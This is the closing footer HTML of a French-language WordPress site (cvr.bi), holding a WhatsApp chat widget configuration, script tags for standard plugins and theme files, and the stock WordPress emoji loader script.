							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;25779561234&quot;,&quot;pre_filled&quot;:&quot;Salut&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="569714f764"></span>
				
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"25779340530","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"La vérité au service de la réconciliation","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"25779561234","pre_filled":"Salut","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cvr.bi\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ec3500da87","ajax_url":"https://www.cvr.bi/wp-admin/admin-ajax.php","plugin_url":"https://www.cvr.bi/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/js/acmeticker.min.js?ver=20151215" id="acmeticker-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/slick/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.cvr.bi/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.cvr.bi/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.cvr.bi/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="gt_widget_script_54418547-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['54418547'] = {"default_language":"fr","languages":["af","ar","zh-CN","zh-TW","hr","da","nl","en","tl","fi","fr","de","el","ha","iw","hi","is","id","ga","it","ja","kn","ko","la","lt","lb","mk","mg","mn","ne","no","fa","pl","pt","ro","ru","sr","sk","es","su","sw","sv","th","tr","uk","vi","cy","zu"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-54418547","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_54418547-js-before
/* ]]> */
</script><script src="https://www.cvr.bi/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2023/05/" data-gt-orig-domain="www.cvr.bi" data-gt-widget-id="54418547" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cvr.bi/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cvr.bi/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>
